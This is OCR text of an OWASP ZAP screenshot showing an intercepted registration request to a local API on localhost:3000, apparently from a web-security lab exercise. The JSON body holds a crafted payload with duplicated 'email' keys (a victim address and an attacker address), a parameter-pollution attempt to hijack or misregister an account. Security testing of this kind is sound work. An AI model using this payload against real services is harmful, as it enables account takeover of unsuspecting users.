 OWASP ZAP - OWASP ZAP 2.11.1
Quick Start Request Response Break
Method Header: Text Body: Text
POST http://localhost:3000/api/Users/ HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0) Gecko/20100101
Firefox/103.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 257
Origin: https://localhost:3000
Connection: keep-alive
{"email":"victom@email.com","email":"attacker@email.com","password":"Password@",
"passwordRepeat":"Password@","securityQuestion":{"id":1,"question":
"Your eldest siblings middle name?","createdAt":"2022-07-27T21:38:23.110Z",
"updatedAt":"2022-07-27T21:38:23.110Z"},"securityAnswer":"name"}